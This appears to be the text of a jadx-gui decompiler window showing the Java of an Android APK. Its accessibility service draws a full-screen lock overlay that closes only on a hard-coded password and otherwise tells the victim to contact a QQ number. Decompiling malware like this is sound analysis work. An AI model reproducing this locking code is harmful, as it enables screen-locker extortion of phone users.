 文件 视图 导航 工具 帮助
*base - jadx-gui
base.apk
源代码
com.mycompany.myapp4
ABC
maskViewCore View
{...} void
ABC() void
beginBindService() void
createMaskView(Context, WindowManager) View
doThis(View) void
onAccessibilityEvent(AccessibilityEvent) void
onDestroy() void
onInterrupt() void
onServiceConnected() void
BuildConfig
MainActivity
MainActivity() void
jumpToSetting(Context) void
onCreate(Bundle) void
R
资源文件
APK signature
Summary
问题:
2 警告
MainActivity ABC
19 private static View maskViewCore;
20
21 private final void beginBindService() {
22 if (maskViewCore == null) {
23 Context applicationContext = getApplicationContext();
24 Object systemService = getSystemService("window");
25 if (systemService != null) {
26 maskViewCore = createMaskView(applicationContext, (WindowManager) systemService);
27 }
28 }
29 }
30
31 private final View createMaskView(Context context, WindowManager windowManager) {
32 WindowManager.LayoutParams layoutParams = new WindowManager.LayoutParams(Build.VERSION.SDK_INT > 22 ? 2032 : 2006, 256, -3);
33 if (Build.VERSION.SDK_INT >= 28) {
34 layoutParams.layoutInDisplayCutoutMode = 1;
35 }
36 layoutParams.x = 0;
37 layoutParams.y = 0;
38 DisplayMetrics displayMetrics = new DisplayMetrics();
39 windowManager.getDefaultDisplay().getMetrics(displayMetrics);
40 ((ViewGroup.LayoutParams) layoutParams).width = displayMetrics.widthPixels;
41 ((ViewGroup.LayoutParams) layoutParams).height = displayMetrics.heightPixels;
42 FrameLayout frameLayout = new FrameLayout(context, null);
43 frameLayout.setLayoutParams(new ViewGroup.LayoutParams(200, 200));
44 frameLayout.setBackgroundColor(-14474461);
45 View inflate = LayoutInflater.from(context).inflate(R.layout.floatt, (ViewGroup) null);
46 inflate.setLayoutParams(new ViewGroup.LayoutParams(-1, -1));
47 frameLayout.addView(inflate);
48 doThis(inflate);
49 windowManager.addView(frameLayout, layoutParams);
50 return inflate;
51 }
52
53 private void doThis(View view) {
54 view.findViewById(R.id.floattButton1).setOnClickListener(new View.OnClickListener(this, (EditText) view.findViewById(R.id.floattEditText1)) { // from class: com.mycompany.myapp4.ABC.100000000
55 private final ABC this$0;
56 private final EditText val$edit;
57
58 {
59 this.this$0 = this;
60 this.val$edit = r2;
61 }
62
63 @Override // android.view.View.OnClickListener
64 public void onClick(View view2) {
65 if (this.val$edit.getText().toString().equals("anzhuo.com")) {
66 System.exit(0);
67 return;
68 }
69 this.val$edit.setHint("密码不对，不知道密码联系qq1966466802");
70 this.val$edit.setText("许羽nb");
71 }
72 });
73 }
74
75 @Override // android.accessibilityservice.AccessibilityService
76 public void onAccessibilityEvent(AccessibilityEvent accessibilityEvent) {
77 }
78
代码 Smali Simple Fallback Split view